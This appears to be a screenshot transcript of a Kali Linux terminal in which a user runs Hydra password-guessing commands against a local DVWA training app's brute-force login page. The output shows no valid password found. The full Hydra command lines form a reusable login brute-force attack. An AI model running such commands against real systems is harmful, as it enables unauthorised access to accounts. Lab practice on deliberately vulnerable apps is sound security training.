 1 2 3 4
2
23:22
Home
File System
Trash
Kali Linux a...
test
jemimaal@jemimaal: ~
Session Actions Edit View Help
per task
[DATA] attacking http-get-form://127.0.0.1:80/DVWA/vulnerabilities/brute/:use
rname=^USER^&password=^PASS^&Login=Login:F=Username and/or password incorrect
.
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-05-28 23:
17:08
┌──(jemimaal㉿jemimaal)-[~]
└─$ hydra -l admin -p password 127.0.0.1 http-post-form "/DVWA/vulnerabilitie
s/brute/:username=^USER^&password=^PASS^&Login=Login:Username and/or password
incorrect"
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-05-28 23:
18:40
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try
per task
[DATA] attacking http-post-form://127.0.0.1:80/DVWA/vulnerabilities/brute/:us
ername=^USER^&password=^PASS^&Login=Login:Username and/or password incorrect
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-05-28 23:
18:41
┌──(jemimaal㉿jemimaal)-[~]
└─$
KALI